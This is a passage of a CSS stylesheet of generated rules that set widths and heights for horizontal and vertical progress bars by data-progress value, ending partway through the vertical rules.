.visible-first .progress-horizontal[data-progress="32"] .bar .inset_numbers {
  width: 312.5%;
}
.visible-first .progress-horizontal[data-progress="32"] .inset .percentage .numbers {
  width: 4624px;
}
.visible-first .progress-horizontal[data-progress="33"] .bar {
  width: 33%;
}
.visible-first .progress-horizontal[data-progress="33"] .bar .inset_numbers {
  width: 303.03030303%;
}
.visible-first .progress-horizontal[data-progress="33"] .inset .percentage .numbers {
  width: 4760px;
}
.visible-first .progress-horizontal[data-progress="34"] .bar {
  width: 34%;
}
.visible-first .progress-horizontal[data-progress="34"] .bar .inset_numbers {
  width: 294.11764706%;
}
.visible-first .progress-horizontal[data-progress="34"] .inset .percentage .numbers {
  width: 4896px;
}
.visible-first .progress-horizontal[data-progress="35"] .bar {
  width: 35%;
}
.visible-first .progress-horizontal[data-progress="35"] .bar .inset_numbers {
  width: 285.71428571%;
}
.visible-first .progress-horizontal[data-progress="35"] .inset .percentage .numbers {
  width: 5032px;
}
.visible-first .progress-horizontal[data-progress="36"] .bar {
  width: 36%;
}
.visible-first .progress-horizontal[data-progress="36"] .bar .inset_numbers {
  width: 277.77777778%;
}
.visible-first .progress-horizontal[data-progress="36"] .inset .percentage .numbers {
  width: 5168px;
}
.visible-first .progress-horizontal[data-progress="37"] .bar {
  width: 37%;
}
.visible-first .progress-horizontal[data-progress="37"] .bar .inset_numbers {
  width: 270.27027027%;
}
.visible-first .progress-horizontal[data-progress="37"] .inset .percentage .numbers {
  width: 5304px;
}
.visible-first .progress-horizontal[data-progress="38"] .bar {
  width: 38%;
}
.visible-first .progress-horizontal[data-progress="38"] .bar .inset_numbers {
  width: 263.15789474%;
}
.visible-first .progress-horizontal[data-progress="38"] .inset .percentage .numbers {
  width: 5440px;
}
.visible-first .progress-horizontal[data-progress="39"] .bar {
  width: 39%;
}
.visible-first .progress-horizontal[data-progress="39"] .bar .inset_numbers {
  width: 256.41025641%;
}
.visible-first .progress-horizontal[data-progress="39"] .inset .percentage .numbers {
  width: 5576px;
}
.visible-first .progress-horizontal[data-progress="40"] .bar {
  width: 40%;
}
.visible-first .progress-horizontal[data-progress="40"] .bar .inset_numbers {
  width: 250%;
}
.visible-first .progress-horizontal[data-progress="40"] .inset .percentage .numbers {
  width: 5712px;
}
.visible-first .progress-horizontal[data-progress="41"] .bar {
  width: 41%;
}
.visible-first .progress-horizontal[data-progress="41"] .bar .inset_numbers {
  width: 243.90243902%;
}
.visible-first .progress-horizontal[data-progress="41"] .inset .percentage .numbers {
  width: 5848px;
}
.visible-first .progress-horizontal[data-progress="42"] .bar {
  width: 42%;
}
.visible-first .progress-horizontal[data-progress="42"] .bar .inset_numbers {
  width: 238.0952381%;
}
.visible-first .progress-horizontal[data-progress="42"] .inset .percentage .numbers {
  width: 5984px;
}
.visible-first .progress-horizontal[data-progress="43"] .bar {
  width: 43%;
}
.visible-first .progress-horizontal[data-progress="43"] .bar .inset_numbers {
  width: 232.55813953%;
}
.visible-first .progress-horizontal[data-progress="43"] .inset .percentage .numbers {
  width: 6120px;
}
.visible-first .progress-horizontal[data-progress="44"] .bar {
  width: 44%;
}
.visible-first .progress-horizontal[data-progress="44"] .bar .inset_numbers {
  width: 227.27272727%;
}
.visible-first .progress-horizontal[data-progress="44"] .inset .percentage .numbers {
  width: 6256px;
}
.visible-first .progress-horizontal[data-progress="45"] .bar {
  width: 45%;
}
.visible-first .progress-horizontal[data-progress="45"] .bar .inset_numbers {
  width: 222.22222222%;
}
.visible-first .progress-horizontal[data-progress="45"] .inset .percentage .numbers {
  width: 6392px;
}
.visible-first .progress-horizontal[data-progress="46"] .bar {
  width: 46%;
}
.visible-first .progress-horizontal[data-progress="46"] .bar .inset_numbers {
  width: 217.39130435%;
}
.visible-first .progress-horizontal[data-progress="46"] .inset .percentage .numbers {
  width: 6528px;
}
.visible-first .progress-horizontal[data-progress="47"] .bar {
  width: 47%;
}
.visible-first .progress-horizontal[data-progress="47"] .bar .inset_numbers {
  width: 212.76595745%;
}
.visible-first .progress-horizontal[data-progress="47"] .inset .percentage .numbers {
  width: 6664px;
}
.visible-first .progress-horizontal[data-progress="48"] .bar {
  width: 48%;
}
.visible-first .progress-horizontal[data-progress="48"] .bar .inset_numbers {
  width: 208.33333333%;
}
.visible-first .progress-horizontal[data-progress="48"] .inset .percentage .numbers {
  width: 6800px;
}
.visible-first .progress-horizontal[data-progress="49"] .bar {
  width: 49%;
}
.visible-first .progress-horizontal[data-progress="49"] .bar .inset_numbers {
  width: 204.08163265%;
}
.visible-first .progress-horizontal[data-progress="49"] .inset .percentage .numbers {
  width: 6936px;
}
.visible-first .progress-horizontal[data-progress="50"] .bar {
  width: 50%;
}
.visible-first .progress-horizontal[data-progress="50"] .bar .inset_numbers {
  width: 200%;
}
.visible-first .progress-horizontal[data-progress="50"] .inset .percentage .numbers {
  width: 7072px;
}
.visible-first .progress-horizontal[data-progress="51"] .bar {
  width: 51%;
}
.visible-first .progress-horizontal[data-progress="51"] .bar .inset_numbers {
  width: 196.07843137%;
}
.visible-first .progress-horizontal[data-progress="51"] .inset .percentage .numbers {
  width: 7208px;
}
.visible-first .progress-horizontal[data-progress="52"] .bar {
  width: 52%;
}
.visible-first .progress-horizontal[data-progress="52"] .bar .inset_numbers {
  width: 192.30769231%;
}
.visible-first .progress-horizontal[data-progress="52"] .inset .percentage .numbers {
  width: 7344px;
}
.visible-first .progress-horizontal[data-progress="53"] .bar {
  width: 53%;
}
.visible-first .progress-horizontal[data-progress="53"] .bar .inset_numbers {
  width: 188.67924528%;
}
.visible-first .progress-horizontal[data-progress="53"] .inset .percentage .numbers {
  width: 7480px;
}
.visible-first .progress-horizontal[data-progress="54"] .bar {
  width: 54%;
}
.visible-first .progress-horizontal[data-progress="54"] .bar .inset_numbers {
  width: 185.18518519%;
}
.visible-first .progress-horizontal[data-progress="54"] .inset .percentage .numbers {
  width: 7616px;
}
.visible-first .progress-horizontal[data-progress="55"] .bar {
  width: 55%;
}
.visible-first .progress-horizontal[data-progress="55"] .bar .inset_numbers {
  width: 181.81818182%;
}
.visible-first .progress-horizontal[data-progress="55"] .inset .percentage .numbers {
  width: 7752px;
}
.visible-first .progress-horizontal[data-progress="56"] .bar {
  width: 56%;
}
.visible-first .progress-horizontal[data-progress="56"] .bar .inset_numbers {
  width: 178.57142857%;
}
.visible-first .progress-horizontal[data-progress="56"] .inset .percentage .numbers {
  width: 7888px;
}
.visible-first .progress-horizontal[data-progress="57"] .bar {
  width: 57%;
}
.visible-first .progress-horizontal[data-progress="57"] .bar .inset_numbers {
  width: 175.43859649%;
}
.visible-first .progress-horizontal[data-progress="57"] .inset .percentage .numbers {
  width: 8024px;
}
.visible-first .progress-horizontal[data-progress="58"] .bar {
  width: 58%;
}
.visible-first .progress-horizontal[data-progress="58"] .bar .inset_numbers {
  width: 172.4137931%;
}
.visible-first .progress-horizontal[data-progress="58"] .inset .percentage .numbers {
  width: 8160px;
}
.visible-first .progress-horizontal[data-progress="59"] .bar {
  width: 59%;
}
.visible-first .progress-horizontal[data-progress="59"] .bar .inset_numbers {
  width: 169.49152542%;
}
.visible-first .progress-horizontal[data-progress="59"] .inset .percentage .numbers {
  width: 8296px;
}
.visible-first .progress-horizontal[data-progress="60"] .bar {
  width: 60%;
}
.visible-first .progress-horizontal[data-progress="60"] .bar .inset_numbers {
  width: 166.66666667%;
}
.visible-first .progress-horizontal[data-progress="60"] .inset .percentage .numbers {
  width: 8432px;
}
.visible-first .progress-horizontal[data-progress="61"] .bar {
  width: 61%;
}
.visible-first .progress-horizontal[data-progress="61"] .bar .inset_numbers {
  width: 163.93442623%;
}
.visible-first .progress-horizontal[data-progress="61"] .inset .percentage .numbers {
  width: 8568px;
}
.visible-first .progress-horizontal[data-progress="62"] .bar {
  width: 62%;
}
.visible-first .progress-horizontal[data-progress="62"] .bar .inset_numbers {
  width: 161.29032258%;
}
.visible-first .progress-horizontal[data-progress="62"] .inset .percentage .numbers {
  width: 8704px;
}
.visible-first .progress-horizontal[data-progress="63"] .bar {
  width: 63%;
}
.visible-first .progress-horizontal[data-progress="63"] .bar .inset_numbers {
  width: 158.73015873%;
}
.visible-first .progress-horizontal[data-progress="63"] .inset .percentage .numbers {
  width: 8840px;
}
.visible-first .progress-horizontal[data-progress="64"] .bar {
  width: 64%;
}
.visible-first .progress-horizontal[data-progress="64"] .bar .inset_numbers {
  width: 156.25%;
}
.visible-first .progress-horizontal[data-progress="64"] .inset .percentage .numbers {
  width: 8976px;
}
.visible-first .progress-horizontal[data-progress="65"] .bar {
  width: 65%;
}
.visible-first .progress-horizontal[data-progress="65"] .bar .inset_numbers {
  width: 153.84615385%;
}
.visible-first .progress-horizontal[data-progress="65"] .inset .percentage .numbers {
  width: 9112px;
}
.visible-first .progress-horizontal[data-progress="66"] .bar {
  width: 66%;
}
.visible-first .progress-horizontal[data-progress="66"] .bar .inset_numbers {
  width: 151.51515152%;
}
.visible-first .progress-horizontal[data-progress="66"] .inset .percentage .numbers {
  width: 9248px;
}
.visible-first .progress-horizontal[data-progress="67"] .bar {
  width: 67%;
}
.visible-first .progress-horizontal[data-progress="67"] .bar .inset_numbers {
  width: 149.25373134%;
}
.visible-first .progress-horizontal[data-progress="67"] .inset .percentage .numbers {
  width: 9384px;
}
.visible-first .progress-horizontal[data-progress="68"] .bar {
  width: 68%;
}
.visible-first .progress-horizontal[data-progress="68"] .bar .inset_numbers {
  width: 147.05882353%;
}
.visible-first .progress-horizontal[data-progress="68"] .inset .percentage .numbers {
  width: 9520px;
}
.visible-first .progress-horizontal[data-progress="69"] .bar {
  width: 69%;
}
.visible-first .progress-horizontal[data-progress="69"] .bar .inset_numbers {
  width: 144.92753623%;
}
.visible-first .progress-horizontal[data-progress="69"] .inset .percentage .numbers {
  width: 9656px;
}
.visible-first .progress-horizontal[data-progress="70"] .bar {
  width: 70%;
}
.visible-first .progress-horizontal[data-progress="70"] .bar .inset_numbers {
  width: 142.85714286%;
}
.visible-first .progress-horizontal[data-progress="70"] .inset .percentage .numbers {
  width: 9792px;
}
.visible-first .progress-horizontal[data-progress="71"] .bar {
  width: 71%;
}
.visible-first .progress-horizontal[data-progress="71"] .bar .inset_numbers {
  width: 140.84507042%;
}
.visible-first .progress-horizontal[data-progress="71"] .inset .percentage .numbers {
  width: 9928px;
}
.visible-first .progress-horizontal[data-progress="72"] .bar {
  width: 72%;
}
.visible-first .progress-horizontal[data-progress="72"] .bar .inset_numbers {
  width: 138.88888889%;
}
.visible-first .progress-horizontal[data-progress="72"] .inset .percentage .numbers {
  width: 10064px;
}
.visible-first .progress-horizontal[data-progress="73"] .bar {
  width: 73%;
}
.visible-first .progress-horizontal[data-progress="73"] .bar .inset_numbers {
  width: 136.98630137%;
}
.visible-first .progress-horizontal[data-progress="73"] .inset .percentage .numbers {
  width: 10200px;
}
.visible-first .progress-horizontal[data-progress="74"] .bar {
  width: 74%;
}
.visible-first .progress-horizontal[data-progress="74"] .bar .inset_numbers {
  width: 135.13513514%;
}
.visible-first .progress-horizontal[data-progress="74"] .inset .percentage .numbers {
  width: 10336px;
}
.visible-first .progress-horizontal[data-progress="75"] .bar {
  width: 75%;
}
.visible-first .progress-horizontal[data-progress="75"] .bar .inset_numbers {
  width: 133.33333333%;
}
.visible-first .progress-horizontal[data-progress="75"] .inset .percentage .numbers {
  width: 10472px;
}
.visible-first .progress-horizontal[data-progress="76"] .bar {
  width: 76%;
}
.visible-first .progress-horizontal[data-progress="76"] .bar .inset_numbers {
  width: 131.57894737%;
}
.visible-first .progress-horizontal[data-progress="76"] .inset .percentage .numbers {
  width: 10608px;
}
.visible-first .progress-horizontal[data-progress="77"] .bar {
  width: 77%;
}
.visible-first .progress-horizontal[data-progress="77"] .bar .inset_numbers {
  width: 129.87012987%;
}
.visible-first .progress-horizontal[data-progress="77"] .inset .percentage .numbers {
  width: 10744px;
}
.visible-first .progress-horizontal[data-progress="78"] .bar {
  width: 78%;
}
.visible-first .progress-horizontal[data-progress="78"] .bar .inset_numbers {
  width: 128.20512821%;
}
.visible-first .progress-horizontal[data-progress="78"] .inset .percentage .numbers {
  width: 10880px;
}
.visible-first .progress-horizontal[data-progress="79"] .bar {
  width: 79%;
}
.visible-first .progress-horizontal[data-progress="79"] .bar .inset_numbers {
  width: 126.58227848%;
}
.visible-first .progress-horizontal[data-progress="79"] .inset .percentage .numbers {
  width: 11016px;
}
.visible-first .progress-horizontal[data-progress="80"] .bar {
  width: 80%;
}
.visible-first .progress-horizontal[data-progress="80"] .bar .inset_numbers {
  width: 125%;
}
.visible-first .progress-horizontal[data-progress="80"] .inset .percentage .numbers {
  width: 11152px;
}
.visible-first .progress-horizontal[data-progress="81"] .bar {
  width: 81%;
}
.visible-first .progress-horizontal[data-progress="81"] .bar .inset_numbers {
  width: 123.45679012%;
}
.visible-first .progress-horizontal[data-progress="81"] .inset .percentage .numbers {
  width: 11288px;
}
.visible-first .progress-horizontal[data-progress="82"] .bar {
  width: 82%;
}
.visible-first .progress-horizontal[data-progress="82"] .bar .inset_numbers {
  width: 121.95121951%;
}
.visible-first .progress-horizontal[data-progress="82"] .inset .percentage .numbers {
  width: 11424px;
}
.visible-first .progress-horizontal[data-progress="83"] .bar {
  width: 83%;
}
.visible-first .progress-horizontal[data-progress="83"] .bar .inset_numbers {
  width: 120.48192771%;
}
.visible-first .progress-horizontal[data-progress="83"] .inset .percentage .numbers {
  width: 11560px;
}
.visible-first .progress-horizontal[data-progress="84"] .bar {
  width: 84%;
}
.visible-first .progress-horizontal[data-progress="84"] .bar .inset_numbers {
  width: 119.04761905%;
}
.visible-first .progress-horizontal[data-progress="84"] .inset .percentage .numbers {
  width: 11696px;
}
.visible-first .progress-horizontal[data-progress="85"] .bar {
  width: 85%;
}
.visible-first .progress-horizontal[data-progress="85"] .bar .inset_numbers {
  width: 117.64705882%;
}
.visible-first .progress-horizontal[data-progress="85"] .inset .percentage .numbers {
  width: 11832px;
}
.visible-first .progress-horizontal[data-progress="86"] .bar {
  width: 86%;
}
.visible-first .progress-horizontal[data-progress="86"] .bar .inset_numbers {
  width: 116.27906977%;
}
.visible-first .progress-horizontal[data-progress="86"] .inset .percentage .numbers {
  width: 11968px;
}
.visible-first .progress-horizontal[data-progress="87"] .bar {
  width: 87%;
}
.visible-first .progress-horizontal[data-progress="87"] .bar .inset_numbers {
  width: 114.94252874%;
}
.visible-first .progress-horizontal[data-progress="87"] .inset .percentage .numbers {
  width: 12104px;
}
.visible-first .progress-horizontal[data-progress="88"] .bar {
  width: 88%;
}
.visible-first .progress-horizontal[data-progress="88"] .bar .inset_numbers {
  width: 113.63636364%;
}
.visible-first .progress-horizontal[data-progress="88"] .inset .percentage .numbers {
  width: 12240px;
}
.visible-first .progress-horizontal[data-progress="89"] .bar {
  width: 89%;
}
.visible-first .progress-horizontal[data-progress="89"] .bar .inset_numbers {
  width: 112.35955056%;
}
.visible-first .progress-horizontal[data-progress="89"] .inset .percentage .numbers {
  width: 12376px;
}
.visible-first .progress-horizontal[data-progress="90"] .bar {
  width: 90%;
}
.visible-first .progress-horizontal[data-progress="90"] .bar .inset_numbers {
  width: 111.11111111%;
}
.visible-first .progress-horizontal[data-progress="90"] .inset .percentage .numbers {
  width: 12512px;
}
.visible-first .progress-horizontal[data-progress="91"] .bar {
  width: 91%;
}
.visible-first .progress-horizontal[data-progress="91"] .bar .inset_numbers {
  width: 109.89010989%;
}
.visible-first .progress-horizontal[data-progress="91"] .inset .percentage .numbers {
  width: 12648px;
}
.visible-first .progress-horizontal[data-progress="92"] .bar {
  width: 92%;
}
.visible-first .progress-horizontal[data-progress="92"] .bar .inset_numbers {
  width: 108.69565217%;
}
.visible-first .progress-horizontal[data-progress="92"] .inset .percentage .numbers {
  width: 12784px;
}
.visible-first .progress-horizontal[data-progress="93"] .bar {
  width: 93%;
}
.visible-first .progress-horizontal[data-progress="93"] .bar .inset_numbers {
  width: 107.52688172%;
}
.visible-first .progress-horizontal[data-progress="93"] .inset .percentage .numbers {
  width: 12920px;
}
.visible-first .progress-horizontal[data-progress="94"] .bar {
  width: 94%;
}
.visible-first .progress-horizontal[data-progress="94"] .bar .inset_numbers {
  width: 106.38297872%;
}
.visible-first .progress-horizontal[data-progress="94"] .inset .percentage .numbers {
  width: 13056px;
}
.visible-first .progress-horizontal[data-progress="95"] .bar {
  width: 95%;
}
.visible-first .progress-horizontal[data-progress="95"] .bar .inset_numbers {
  width: 105.26315789%;
}
.visible-first .progress-horizontal[data-progress="95"] .inset .percentage .numbers {
  width: 13192px;
}
.visible-first .progress-horizontal[data-progress="96"] .bar {
  width: 96%;
}
.visible-first .progress-horizontal[data-progress="96"] .bar .inset_numbers {
  width: 104.16666667%;
}
.visible-first .progress-horizontal[data-progress="96"] .inset .percentage .numbers {
  width: 13328px;
}
.visible-first .progress-horizontal[data-progress="97"] .bar {
  width: 97%;
}
.visible-first .progress-horizontal[data-progress="97"] .bar .inset_numbers {
  width: 103.09278351%;
}
.visible-first .progress-horizontal[data-progress="97"] .inset .percentage .numbers {
  width: 13464px;
}
.visible-first .progress-horizontal[data-progress="98"] .bar {
  width: 98%;
}
.visible-first .progress-horizontal[data-progress="98"] .bar .inset_numbers {
  width: 102.04081633%;
}
.visible-first .progress-horizontal[data-progress="98"] .inset .percentage .numbers {
  width: 13600px;
}
.visible-first .progress-horizontal[data-progress="99"] .bar {
  width: 99%;
}
.visible-first .progress-horizontal[data-progress="99"] .bar .inset_numbers {
  width: 101.01010101%;
}
.visible-first .progress-horizontal[data-progress="99"] .inset .percentage .numbers {
  width: 13736px;
}
.visible-first .progress-horizontal[data-progress="100"] .bar {
  width: 100%;
}
.visible-first .progress-horizontal[data-progress="100"] .bar .inset_numbers {
  width: 100%;
}
.visible-first .progress-horizontal[data-progress="100"] .inset .percentage .numbers {
  width: 13872px;
}
.progbars_vertical {
  padding-top: 40px;
}
.progress-vertical {
  position: relative;
  width: 70px;
  height: 130px;
  margin: 0 auto 20px;
  overflow: visible;
  text-align: center;
}
.progress-vertical .bar {
  background: #1d9d73;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  width: 100%;
  height: 0;
  -webkit-transition: height 1s ease;
  -moz-transition: height 1s ease;
  -o-transition: height 1s ease;
  transition: height 1s ease;
}
.progress-vertical .inset {
  width: 50px;
  position: absolute;
  left: 50%;
  overflow: hidden;
  top: 0;
  margin-left: -20px;
  margin-top: -20px;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #fff;
  border: 1px solid #e5e5e5;
}
.progress-vertical .inset .numbers {
  font-size: 0;
  line-height: 0;
  float: right;
  text-align: right;
  width: 38px;
  -webkit-transition: width 1s ease;
  -moz-transition: width 1s ease;
  -o-transition: width 1s ease;
  transition: width 1s ease;
}
.progress-vertical .inset .numbers span {
  width: 38px;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  line-height: 38px;
  font-weight: 500;
  color: #1d9d73;
}
.visible .progress-vertical[data-progress="0"] .bar {
  height: 0%;
}
.visible .progress-vertical[data-progress="0"] .inset .percentage .numbers {
  width: 76px;
}
.visible .progress-vertical[data-progress="1"] .bar {
  height: 1%;
}
.visible .progress-vertical[data-progress="1"] .inset .percentage .numbers {
  width: 114px;
}
.visible .progress-vertical[data-progress="2"] .bar {
  height: 2%;
}
.visible .progress-vertical[data-progress="2"] .inset .percentage .numbers {
  width: 152px;
}
.visible .progress-vertical[data-progress="3"] .bar {
  height: 3%;
}
.visible .progress-vertical[data-progress="3"] .inset .percentage .numbers {
  width: 190px;
}
.visible .progress-vertical[data-progress="4"] .bar {
  height: 4%;
}
.visible .progress-vertical[data-progress="4"] .inset .percentage .numbers {
  width: 228px;
}
.visible .progress-vertical[data-progress="5"] .bar {
  height: 5%;
}
.visible .progress-vertical[data-progress="5"] .inset .percentage .numbers {
  width: 266px;
}
.visible .progress-vertical[data-progress="6"] .bar {
  height: 6%;
}
.visible .progress-vertical[data-progress="6"] .inset .percentage .numbers {
  width: 304px;
}
.visible .progress-vertical[data-progress="7"] .bar {
  height: 7%;
}
.visible .progress-vertical[data-progress="7"] .inset .percentage .numbers {
  width: 342px;
}
.visible .progress-vertical[data-progress="8"] .bar {
  height: 8%;
}
.visible .progress-vertical[data-progress="8"] .inset .percentage .numbers {
  width: 380px;
}
.visible .progress-vertical[data-progress="9"] .bar {
  height: 9%;
}
.visible .progress-vertical[data-progress="9"] .inset .percentage .numbers {
  width: 418px;
}
.visible .progress-vertical[data-progress="10"] .bar {
  height: 10%;
}
.visible .progress-vertical[data-progress="10"] .inset .percentage .numbers {
  width: 456px;
}
.visible .progress-vertical[data-progress="11"] .bar {
  height: 11%;
}
.visible .progress-vertical[data-progress="11"] .inset .percentage .numbers {
  width: 494px;
}
.visible .progress-vertical[data-progress="12"] .bar {
  height: 12%;
}
.visible .progress-vertical[data-progress="12"] .inset .percentage .numbers {
  width: 532px;
}
.visible .progress-vertical[data-progress="13"] .bar {
  height: 13%;
}
.visible .progress-vertical[data-progress="13"] .inset .percentage .numbers {
  width: 570px;
}
.visible .progress-vertical[data-progress="14"] .bar {
  height: 14%;
}
.visible .progress-vertical[data-progress="14"] .inset .percentage .numbers {
  width: 608px;
}
.visible .progress-vertical[data-progress="15"] .bar {
  height: 15%;
}
.visible .progress-vertical[data-progress="15"] .inset .percentage .numbers {
  width: 646px;
}
.visible .progress-vertical[data-progress="16"] .bar {
  height: 16%;
}
.visible .progress-vertical[data-progress="16"] .inset .percentage .numbers {
  width: 684px;
}
.visible .progress-vertical[data-progress="17"] .bar {
  height: 17%;
}
.visible .progress-vertical[data-progress="17"] .inset .percentage .numbers {
  width: 722px;
}
.visible .progress-vertical[data-progress="18"] .bar {
  height: 18%;
}
.visible .progress-vertical[data-progress="18"] .inset .percentage .numbers {
  width: 760px;
}
.visible .progress-vertical[data-progress="19"] .bar {
  height: 19%;
}
.visible .progress-vertical[data-progress="19"] .inset .percentage .numbers {
  width: 798px;
}
.visible .progress-vertical[data-progress="20"] .bar {
  height: 20%;
}
.visible .progress-vertical[data-progress="20"] .inset .percentage .numbers {
  width: 836px;
}
.visible .progress-vertical[data-progress="21"] .bar {
  height: 21%;
}
.visible .progress-vertical[data-progress="21"] .inset .percentage .numbers {
  width: 874px;
}
.visible .progress-vertical[data-progress="22"] .bar {
  height: 22%;
}
.visible .progress-vertical[data-progress="22"] .inset .percentage .numbers {
  width: 912px;
}
.visible .progress-vertical[data-progress="23"] .bar {
  height: 23%;
}
.visible .progress-vertical[data-progress="23"] .inset .percentage .numbers {
  width: 950px;
}
.visible .progress-vertical[data-progress="24"] .bar {
  height: 24%;
}
.visible .progress-vertical[data-progress="24"] .inset .percentage .numbers {
  width: 988px;
}
.visible .progress-vertical[data-progress="25"] .bar {
  height: 25%;
}
.visible .progress-vertical[data-progress="25"] .inset .percentage .numbers {
  width: 1026px;
}
.visible .progress-vertical[data-progress="26"] .bar {
  height: 26%;
}
.visible .progress-vertical[data-progress="26"] .inset .percentage .numbers {
  width: 1064px;
}
.visible .progress-vertical[data-progress="27"] .bar {
  height: 27%;
}
.visible .progress-vertical[data-progress="27"] .inset .percentage .numbers {
  width: 1102px;
}
.visible .progress-vertical[data-progress="28"] .bar {
  height: 28%;
}
.visible .progress-vertical[data-progress="28"] .inset .percentage .numbers {
  width: 1140px;
}
.visible .progress-vertical[data-progress="29"] .bar {
  height: 29%;
}
.visible .progress-vertical[data-progress="29"] .inset .percentage .numbers {
  width: 1178px;
}
.visible .progress-vertical[data-progress="30"] .bar {
  height: 30%;
}
.visible .progress-vertical[data-progress="30"] .inset .percentage .numbers {
  width: 1216px;
}
.visible .progress-vertical[data-progress="31"] .bar {
  height: 31%;
}
.visible .progress-vertical[data-progress="31"] .inset .percentage .numbers {
  width: 1254px;
}
.visible .progress-vertical[data-progress="32"] .bar {
  height: 32%;
}
.visible .progress-vertical[data-progress="32"] .inset .percentage .numbers {
  width: 1292px;
}
.visible .progress-vertical[data-progress="33"] .bar {
  height: 33%;
}
.visible .progress-vertical[data-progress="33"] .inset .percentage .numbers {
  width: 1330px;
}
.visible .progress-vertical[data-progress="34"] .bar {
  height: 34%;
}
.visible .progress-vertical[data-progress="34"] .inset .percentage .numbers {
  width: 1368px;
}
.visible .progress-vertical[data-progress="35"] .bar {
  height: 35%;
}
.visible .progress-vertical[data-progress="35"] .inset .percentage .numbers {
  width: 1406px;
}
.visible .progress-vertical[data-progress="36"] .bar {
  height: 36%;
}
.visible .progress-vertical[data-progress="36"] .inset .percentage .numbers {
  width: 1444px;
}
.visible .progress-vertical[data-progress="37"] .bar {
  height: 37%;
}
.visible .progress-vertical[data-progress="37"] .inset .percentage .numbers {
  width: 1482px;
}
.visible .progress-vertical[data-progress="38"] .bar {
  height: 38%;
}
.visible .progress-vertical[data-progress="38"] .inset .percentage .numbers {
  width: 1520px;
}
.visible .progress-vertical[data-progress="39"] .bar {
  height: 39%;
}
.visible .progress-vertical[data-progress="39"] .inset .percentage .numbers {
  width: 1558px;
}
.visible .progress-vertical[data-progress="40"] .bar {
  height: 40%;
}
.visible .progress-vertical[data-progress="40"] .inset .percentage .numbers {
  width: 1596px;
}
.visible .progress-vertical[data-progress="41"] .bar {
  height: 41%;
}
.visible .progress-vertical[data-progress="41"] .inset .percentage .numbers {
  width: 1634px;
}
.visible .progress-vertical[data-progress="42"] .bar {
  height: 42%;
}
.visible .progress-vertical[data-progress="42"] .inset .percentage .numbers {
  width: 1672px;
}
.visible .progress-vertical[data-progress="43"] .bar {
  height: 43%;
}
.visible .progress-vertical[data-progress="43"] .inset .percentage .numbers {
  width: 1710px;
}
.visible .progress-vertical[data-progress="44"] .bar {
  height: 44%;
}
.visible .progress-vertical[data-progress="44"] .inset .percentage .numbers {
  width: 1748px;
}
.visible .progress-vertical[data-progress="45"] .bar {
  height: 45%;
}
.visible .progress-vertical[data-progress="45"] .inset .percentage .numbers {
  width: 1786px;
}
.visible .progress-vertical[data-progress="46"] .bar {
  height: 46%;
}
.visible .progress-vertical[data-progress="46"] .inset .percentage .numbers {
  width: 1824px;
}
.visible .progress-vertical[data-progress="47"] .bar {
  height: 47%;
}
.visible .progress-vertical[data-progress="47"] .inset .percentage .numbers {
  width: 1862px;
}
.visible .progress-vertical[data-progress="48"] .bar {
  height: 48%;
}
.visible .progress-vertical[data-progress="48"] .inset .percentage .numbers {
  width: 1900px;
}
.visible .progress-vertical[data-progress="49"] .bar {
  height: 49%;
}
.visible .progress-vertical[data-progress="49"] .inset .percentage .numbers {
  width: 1938px;
}
.visible .progress-vertical[data-progress="50"] .bar {
  height: 50%;
}
.visible .progress-vertical[data-progress="50"] .inset .percentage .numbers {
  width: 1976px;
}
.visible .progress-vertical[data-progress="51"] .bar {
  height: 51%;
}
.visible .progress-vertical[data-progress="51"] .inset .percentage .numbers {
  width: 2014px;
}
.visible .progress-vertical[data-progress="52"] .bar {
  height: 52%;
}
.visible .progress-vertical[data-progress="52"] .inset .percentage .numbers {
  width: 2052px;
}
.visible .progress-vertical[data-progress="53"] .bar {
  height: 53%;
}
.visible .progress-vertical[data-progress="53"] .inset .percentage .numbers {
  width: 2090px;
}
.visible .progress-vertical[data-progress="54"] .bar {
  height: 54%;
}
.visible .progress-vertical[data-progress="54"] .inset .percentage .numbers {
  width: 2128px;
}
.visible .progress-vertical[data-progress="55"] .bar {
  height: 55%;
}
.visible .progress-vertical[data-progress="55"] .inset .percentage .numbers {
  width: 2166px;
}
.visible .progress-vertical[data-progress="56"] .bar {
  height: 56%;
}
.visible .progress-vertical[data-progress="56"] .inset .percentage .numbers {
  width: 2204px;
}
.visible .progress-vertical[data-progress="57"] .bar {
  height: 57%;
}
.visible .progress-vertical[data-progress="57"] .inset .percentage .numbers {
  width: 2242px;
}
.visible .progress-vertical[data-progress="58"] .bar {
  height: 58%;
}
.visible .progress-vertical[data-progress="58"] .inset .percentage .numbers {
  width: 2280px;
}
.visible .progress-vertical[data-progress="59"] .bar {
  height: 59%;
}
.visible .progress-vertical[data-progress="59"] .inset .percentage .numbers {
  width: 2318px;
}
.visible .progress-vertical[data-progress="60"] .bar {
  height: 60%;
}
.visible .progress-vertical[data-progress="60"] .inset .percentage .numbers {
  width: 2356px;
}
.visible .progress-vertical[data-progress="61"] .bar {
  height: 61%;
}
.visible .progress-vertical[data-progress="61"] .inset .percentage .numbers {
  width: 2394px;
}
.visible .progress-vertical[data-progress="62"] .bar {
  height: 62%;
}
.visible .progress-vertical[data-progress="62"] .inset .percentage .numbers {
  width: 2432px;
}
.visible .progress-vertical[data-progress="63"] .bar {
  height: 63%;
}
.visible .progress-vertical[data-progress="63"] .inset .percentage .numbers {
  width: 2470px;
}
.visible .progress-vertical[data-progress="64"] .bar {
  height: 64%;
}
.visible .progress-vertical[data-progress="64"] .inset .percentage .numbers {
  width: 2508px;
}
.visible .progress-vertical[data-progress="65"] .bar {
  height: 65%;
}
.visible .progress-vertical[data-progress="65"] .inset .percentage .numbers {
  width: 2546px;
}
.visible .progress-vertical[data-progress="66"] .bar {
  height: 66%;
}
.visible .progress-vertical[data-progress="66"] .inset .percentage .numbers {
  width: 2584px;
}
.visible .progress-vertical[data-progress="67"] .bar {
  height: 67%;
}
.visible .progress-vertical[data-progress="67"] .inset .percentage .numbers {
  width: 2622px;
}
.visible .progress-vertical[data-progress="68"] .bar {
  height: 68%;
}
.visible .progress-vertical[data-progress="68"] .inset .percentage .numbers {
  width: 2660px;
}
.visible .progress-vertical[data-progress="69"] .bar {
  height: 69%;
}
